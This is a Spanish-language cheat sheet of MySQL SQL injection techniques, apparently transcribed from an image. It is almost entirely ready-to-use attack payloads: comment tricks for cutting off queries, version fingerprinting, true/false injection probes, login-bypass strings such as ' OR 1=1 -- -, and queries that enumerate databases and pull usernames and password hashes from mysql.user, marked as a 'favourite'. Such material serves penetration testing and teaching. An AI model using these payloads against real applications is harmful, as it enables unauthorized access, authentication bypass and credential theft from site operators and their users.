 INYECCIÓN SQL
MySQL
rortegag
Base de datos por defecto
mysql Requiere privilegios de root
information_schema Disponible a partir de la versión 5
Comentarios en las consultas
Se puede utilizar lo siguiente para comentar el resto de la
consulta después de su inyección.
# -> Comentario almohadilla /* -> Comentario estilo C
-- - -> Comentario SQL ;%00 -> Nullbyte
` -> Contrapunto
Ejemplos:
SELECT * FROM usuarios WHERE usuario = '' OR 1=1 -- -'
AND contrasenna = '';
SELECT * FROM usuarios WHERE id = '' UNION SELECT 1, 2, 3`';
Observación:
El signo de contrapunto sólo puede utilizarse para finalizar
una consulta cuando se utiliza como alias.
Prueba de versión
Variables
VERSION()
@@VERSION
@@GLOBAL.VERSION
Ejemplo:
SELECT * FROM Users WHERE id = '1' AND
MID(VERSION(),1,1) = '5';
Observación:
La salida contendrá -nt-log en caso de que el SGBD se
ejecute en una máquina basada en Windows.
Código específico
/*código específico*/
Ejemplo:
Dada la consulta
SELECT * FROM usaurios limit 1, {punto de inyección};
1 /*!50094eaea*/;
Falso - la versión es igual o superior a la 5.00.94
1 /*!50096eaea*/;
Verdadero - la versión es inferior a 5.00.96
1 /*!50095eaea*/;
Falso - la versión es igual a 5.00.95
Observación:
Puede ser útil para determinar la versión en situaciones
en las que no se puede añadir más SQL a la consulta
debido a la posición de la inyección.
Credenciales de la base de datos
Tabla mysql.user
Campos user, password
Usuario actual user(), current_user(), current_user,
system_user(), session_user()
Ejemplos:
SELECT current_user;
SELECT CONCAT_WS(0x3A, user, password) FROM mysql.user
WHERE user = 'root'; (Favorito)
Inyección de pruebas
Falso significa que la consulta no es válida
(errores de MySQL/no hay contenido en el sitio
web).
Verdadero significa que la consulta es válida
(el contenido se muestra como siempre).
Cadenas de texto
Dada la consulta:
SELECT * FROM tabla WHERE id = '1';
' -> Falso '' -> Verdadero
" -> Falso "" -> Verdadero
\ -> Falso \\ -> Verdadero
Ejemplos:
SELECT * FROM articulos WHERE id = '1''';
SELECT 1 FROM dual
WHERE 1 = '1'''''''''''''UNION SELECT '2';
Observaciones:
Se pueden utilizar tantos apóstrofes y comillas
como se quiera siempre que se emparejen.
También es posible continuar el enunciado
después de la cadena de comillas.
Las comillas escapan de las comillas.
Numérico
Dada la consulta:
SELECT * FROM tabla WHERE id = 1;
AND 1 -> Verdadero AND 0 -> Falso
AND true -> Verdadero AND false -> Falso
1-false -> Devuelve 1 si es vulnerable
1-true -> Devuelve 0 si es vulnerable
1*56 -> Devuelve 56 si es vulnerable
1*56 -> Devuelve 1 si no es vulnerable
Ejemplo:
SELECT * FROM usuarios WHERE id = 3-2;
Observaciones:
Verdadero es igual a 1. Falso es igual a 0.
En un inicio de sesión
Dada la consulta:
SELECT * FROM tabla WHERE usuario = '';
' OR '1 ' OR 1 -- -
" OR "" = " " OR 1 = 1 -- -
'=' 'LIKE'
'=0--+
Ejemplo:
SELECT * FROM usuarios WHERE usuario = 'Mike'
AND contrasenna = '' OR '' = '';
Nombres de bases de datos
Tablas information_schema.schemata,
mysql.db
Campos schema_name, db
BD actual database(), schema()
Ejemplos:
SELECT database();
SELECT schema_name
FROM information_schema.schemata;
SELECT DISTINCT(db) FROM mysql.db; (Favorito)